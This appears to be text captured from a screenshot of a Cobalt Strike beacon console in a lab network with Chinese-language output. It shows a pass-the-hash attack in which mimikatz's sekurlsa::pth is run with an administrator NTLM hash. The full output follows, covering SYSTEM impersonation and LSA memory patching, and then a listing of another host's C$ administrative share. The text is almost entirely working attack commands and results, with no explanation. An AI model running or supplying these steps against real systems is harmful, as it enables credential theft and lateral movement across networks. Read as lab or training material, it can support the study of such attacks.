 事件日志 X Beacon 10.10.10.136@2904 X
beacon> pth scaner\administrator 35dc382e7d31f6823c2e34216d4c15cb
[+] host called home, sent: 35 bytes
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:administrator /domain:scaner /ntlm:35dc382e7d31f6823c2e34216d4c15cb /run:"%COMSPEC% /c echo 65584071c3d > \\.\pipe\266a95" command
[+] host called home, sent: 297603 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
user : administrator
domain : scaner
program : C:\Windows\system32\cmd.exe /c echo 65584071c3d > \\.\pipe\266a95
impers. : no
NTLM : 35dc382e7d31f6823c2e34216d4c15cb
| PID 3484
| TID 1592
| LSA Process is now R/W
| LUID 0 ; 2582664 (00000000:00276888)
\_ msv1_0 - data copy @ 000000A27F229E60 : OK !
\_ kerberos - data copy @ 000000A27F24A4A8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000000A27F1C6E78 (16) -> null
beacon> shell dir \\10.10.10.135\c$
[*] Tasked beacon to run: dir \\10.10.10.135\c$
[+] host called home, sent: 64 bytes
[+] received output:
驱动器 \\10.10.10.135\c$ 中的卷没有标签。
卷的序列号是 0C56-F09E
\\10.10.10.135\c$ 的目录
2013/08/22 23:52 <DIR> PerfLogs
2022/05/05 20:25 <DIR> Program Files
2018/05/04 11:11 <DIR> Program Files (x86)
2022/05/05 09:58 <DIR> Users
2022/05/05 20:06 <DIR> Windows
[DB] SYSTEM */2904 (x64) Bid: 1301570474 NT: 6.3 last: 45ms